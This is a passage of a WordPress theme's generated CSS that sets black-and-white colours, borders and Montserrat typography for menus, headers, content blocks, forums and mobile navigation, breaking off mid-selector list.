    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	font-size:20px;
	line-height:20px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	font-weight:600;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
